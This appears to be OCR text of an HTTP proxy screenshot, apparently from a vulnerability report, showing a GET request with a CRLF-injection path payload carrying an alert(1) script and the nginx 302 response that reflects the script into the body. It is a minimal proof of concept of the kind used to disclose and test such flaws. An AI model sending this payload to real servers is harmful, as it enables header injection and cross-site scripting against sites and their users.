 Request
Pretty Raw Hex \n
1 GET /%0d%0a%0d%0a<script>alert(1)</script>
HTTP/1.1
2 Host: :8080
3 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server : nginx/1.13.0
3 Date : Sat, 28 May 2022 08:04:21 GMT
4 Content-Type : text/html
5 Content-Length : 161
6 Connection : close
7 Location : https:// /
8
9 <script >
alert (1)
</script >
10
11 <html >
12 <head >
<title >
302 Found
</title >
</head >
13 <body bgcolor ="white ">
14 <center >
<h1>
302 Found
</h1>
</center >
15 <hr>
<center >
nginx/1.13.0
</center >
16 </body >
17 </html >
18